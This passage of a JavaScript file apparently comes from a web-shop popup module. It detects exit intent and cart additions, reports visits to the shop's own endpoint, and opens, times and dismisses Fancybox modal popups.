    if (apc_exit_popups) {
        _html = document.documentElement;
        _html.addEventListener('mouseout', handleMouseleave);
    }
});

function productAddedToTheCart(idProduct, idProductAttribute) {
    getPopup(2, idProduct, idProductAttribute);
}

function handleMouseleave(e) {
    e = e ? e : window.event;

    // If this is an autocomplete element.
    if (e.target.tagName.toLowerCase() === "input"
        || e.target.tagName.toLowerCase() === "select") {
        return;
    }
    // Get the current viewport width.
    var vpWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

    // If the current mouse X position is within 50px of the right edge
    // of the viewport, return.
    if (e.clientX >= (vpWidth - 50)) {
        return;
    }

    // If the current mouse Y position is not within 50px of the top
    // edge of the viewport, return.
    if (e.clientY >= 50) {
        return;
    }

    // Reliable, works on mouse exiting window and
    // user switching active program
    var from = e.relatedTarget || e.toElement;
    if (!from) {
        getPopup(3);
    }

    //_html.removeEventListener('mouseleave', handleMouseleave);
}

function updateVisits() {
    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            updateVisits: 1,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: apc_product,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            id_cms: apc_cms,
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function getPopup(event, idProduct, idProductAttribute) {
    var availablePopups = [];
    $('.apc_modal').each (function () { availablePopups.push($(this).data('popupId')); });
    availablePopups = availablePopups.join(',');

    if (!availablePopups) { return; }

    if (!idProduct) {
        idProduct = apc_product;
    }

    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            getPopup: 1,
            event: event,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: idProduct,
            id_product_attribute: idProductAttribute,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            availablePopups: availablePopups
        },
        success: function(jsonData)
        {
            if (!jsonData.hasError && typeof jsonData.popups != "undefined") {
                $.each(jsonData.popups, function(i, item) {
                    var popup = JSON.parse(item);
                    if (event == 4 && popup.selector) {
                        var popupSelector = eval(popup.selector);
                        if (popupSelector.length) {
                        	//iOS bug
                        	popupSelector.css('cursor', 'pointer');
                            popupSelector.on('click touch', function () {
                                displayPopup(popup.id, event);
                            });
                        }
                    } else {
                        displayPopup(popup.id, event);
                    }
                });
            }
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function displayPopup(popupId, event) {
    // Check if modal function is enabled
    // (May fail if overrided by another JQUERY plugin!!)
    if (!$.prototype.fancybox) {
        console.log('Fancybox library does not exist!');
        return;
    }

    var $apcFancybox = '';

    if (typeof $.fancyboxPopup != "undefined") {
        $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    if ($apcFancybox.current) {
        return;
    }

    var content = $('#apc_modal_'+popupId);

    var popupProperties = content.data();

    if (typeof popupProperties === "undefined") {
        return;
    }

    var preview = false;
    if (getQueryString('previewPopup') !== null) {
        preview = true;
    }

    var maxWidth = '90%';
    var maxHeight = '90%';
    if (typeof(popupProperties.height) == "undefined" || typeof(popupProperties.width) == "undefined") {
        maxWidth = 'auto';
        maxHeight = 'auto';
    } else if (popupProperties.height === '100%' && popupProperties.width === '100%') {
        maxWidth = '100%';
        maxHeight = '100%';
    }

    var autoSize = false;
    if (!popupProperties.height && !popupProperties.width) {
        autoSize = true;
    }

    if (!popupProperties.height) {
        popupProperties.height = 'auto';
    }

    if (!popupProperties.width) {
        popupProperties.width = 'auto';
    }

    if (!popupProperties.openEffect) {
        popupProperties.openEffect = 'zoom';
    }

    var secsDisplay = 0;
    if (event === 1) {
        if (popupProperties.secsDisplay) {
            secsDisplay = popupProperties.secsDisplay;
        }
    }

    if (event === 2) {
        if (popupProperties.secsDisplayCart) {
            secsDisplay = popupProperties.secsDisplayCart;
        }
    }

    setTimeout(function() {
        $apcFancybox.open({
            href        : '#apc_modal_'+popupId,
            src         : '#apc_modal_'+popupId,
            autoSize    : autoSize,
            width       : popupProperties.width,
            height      : popupProperties.height,
            padding     : popupProperties.padding,
            autoCenter  : true,
            aspectRatio : false,
            wrapCSS     : 'apc-popup apc-popup-'+popupProperties.popupId+' '+popupProperties.css,
            margin      : 0,
            maxWidth    : maxWidth,
            maxHeight   : maxHeight,
            openMethod  : popupProperties.openEffect+'In',
            closeMethod : popupProperties.openEffect+'Out',
            beforeShow  : function(instance, current) {
                // Add custom class to overlay
                $('.fancybox-overlay').addClass('apc-overlay');

                if (!preview) {
                    $.ajax({
                        type: 'POST',
                        headers: {"cache-control": "no-cache"},
                        url: apc_link,
                        async: true,
                        cache: false,
                        dataType: "json",
                        data: 'markAsSeen=1&popupId=' + popupProperties.popupId + '&time=' + (new Date()).getTime() + '&token=' + apc_token
                    });
                }

                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").addClass("apc-effect-blur");
                }

                // Bug with Uniform
                if (typeof $.fn.uniform === 'function') {
                    $("select.form-control,input[type='checkbox']:not(.comparator), input[type='radio'],input#id_carrier2, input[type='file']").not(".not_unifrom, .not_uniform").uniform();
                }

                //Move "Don't display again" message
                $('.apc-popup-'+popupProperties.popupId+' #apc-popup-'+popupProperties.popupId+'-dont-show-again').detach().appendTo('.apc-popup-'+popupProperties.popupId+' .fancybox-outer');

                // Use the beforeShow callback to wait for all images to be loaded
                var images = $('.apc-popup-'+popupProperties.popupId+' img');

                // Counter for tracking loaded images
                var loadedImages = 0;

                images.on('load', function() {
                  // Increment the counter when an image is loaded
                  loadedImages++;

                  // Check if all images are loaded
                  if (loadedImages === images.length) {
                    // All images are loaded, proceed with showing the Fancybox popup
                    $apcFancybox.toggle();
                  }
                });

                if (typeof AdvancedPopupBeforeShowCallback == 'function') {
                    AdvancedPopupBeforeShowCallback($apcFancybox);
                }
            },
            afterShow : function () {
                if (popupProperties.opacity == 0 && !popupProperties.locked) {
                    $('.fancybox-overlay').attr('style', function(i,s) { if (s == undefined) { s = ''; } return s + 'display: none !important;' });
                }

                //Remove the focus from the other modals
                $('.modal').removeAttr('tabindex');

                // Bug with vertical scroll in images
                /*if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').scrollTop() == 0) {
                    $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                }*/

                //iOS displays a flicker effect
                if (!iOS()) {
                    $apcFancybox.toggle();
                }

                if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').length > 0) {
                    var img = $('.apc-popup-'+popupProperties.popupId+' .modal-img');
                    if (img.get(0).height <= $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').height()) {
                        $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                    }
                }

                if (typeof AdvancedPopupAfterShowCallback == 'function') {
                    AdvancedPopupAfterShowCallback($apcFancybox);
                }
            },
            afterClose : function () {
                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").removeClass("apc-effect-blur");
                }

                //Append the focus from the other modals
                $('.modal').attr('tabindex', -1);

            },
            helpers: {
                overlay : {
                    css: {
                        'background' : 'rgba(0, 0, 0, '+popupProperties.opacity+')',
                    },
                    locked: popupProperties.locked,
                    closeClick: popupProperties.closeBackground
                }
            }
        });
    }, secsDisplay);

    if (typeof(popupProperties.secsClose) != "undefined" && popupProperties.secsClose > 0) {
        setTimeout( function() {$apcFancybox.close(); }, popupProperties.secsClose + secsDisplay); // 3000 = 3 secs
    }
}

function dontDisplayAgain(popupId) {
    if (typeof $.fancyboxPopup != "undefined") {
        var $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    $.ajax({
        type: 'POST',
        headers: {"cache-control": "no-cache"},
        url: apc_link,
        async: true,
        cache: false,
        dataType: "json",
        data: 'dontDisplayAgain=1&popupId=' + popupId + '&time='+(new Date()).getTime()+'&token='+apc_token
    });

    $apcFancybox.close();
}

function iOS() {
  return [
    'iPad Simulator',
    'iPhone Simulator',
    'iPod Simulator',
    'iPad',
    'iPhone',
    'iPod'
  ].includes(navigator.platform)
  // iPad on iOS 13 detection
  || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
}
